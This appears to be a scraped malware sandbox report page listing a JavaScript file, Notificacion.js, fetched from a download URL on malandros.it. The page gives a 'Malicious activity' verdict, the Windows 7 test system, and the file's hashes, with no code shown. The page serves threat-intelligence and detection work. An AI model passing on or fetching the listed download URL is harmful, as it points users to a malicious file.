



| URL: | http://malandros.it/download.php?file=Notificacion.js |
| Full analysis: | https://app.any.run/tasks/4c259c6d-1cdd-45fa-8bfa-948dbf9dfacc |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2025, 05:31:57 |






| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9478DA7A83E553C053C3FD8391CB7184 |
| SHA1: | 92B478F9DD12D0718942CF54422083D4FD54550F |
| SHA256: | E2EC44F5F48774834C7175A00F615E9210B1210A286CF0F3E18EE973AEABB91F |
| SSDEEP: | 3:N1KT9BJQB4nrOYrTMGTHWn:CpBJk4nrOGTMz |
MALICIOUS


